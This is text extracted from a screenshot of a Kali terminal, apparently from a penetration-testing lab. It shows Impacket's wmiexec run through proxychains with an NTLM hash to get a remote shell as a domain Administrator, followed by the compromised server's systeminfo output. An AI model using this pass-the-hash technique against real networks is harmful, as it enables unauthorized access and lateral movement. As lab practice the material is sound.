 1 2 3 4
5
5
14:41
hey@kali: ~/Desktop/impacket-0.12.0/examples
File Actions Edit View Help
┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ proxychains4 python3 wmiexec.py -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/Administrator@172.22.9.26 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.9.26:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.9.26:135 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.9.26:49669 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>systeminfo
主机名: DESKTOP-CBKTVMO
OS 名称: Microsoft Windows Server 2016 Datacenter
OS 版本: 10.0.14393 暂缺 Build 14393
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人:
注册的组织: Aliyun
产品 ID: 00376-40000-00000-AA947
初始安装日期: 2023/7/14, 12:19:37
系统启动时间: 2025/3/11, 13:07:43
系统制造商: Alibaba Cloud
系统型号: Alibaba Cloud ECS
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2500 Mhz
BIOS 版本: SeaBIOS 449e491, 2014/4/1
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 3,950 MB
可用的物理内存: 2,623 MB
虚拟内存: 最大值: 5,358 MB
虚拟内存: 可用: 4,128 MB
虚拟内存: 使用中: 1,230 MB
页面文件位置: C:\pagefile.sys
域: xiaorang.lab
登录服务器: 暂缺
修补程序: 安装了 8 个修补程序。
[01]: KB5027123
[02]: KB4049065
[03]: KB4486129
[04]: KB4486131
[05]: KB5012170
[06]: KB5017396
[07]: KB5023788
[08]: KB5027219
网卡: 安装了 1 个 NIC。
[01]: Red Hat VirtIO Ethernet Adapter
连接名: 以太网 2
启用 DHCP: 是
DHCP 服务器: 172.22.255.253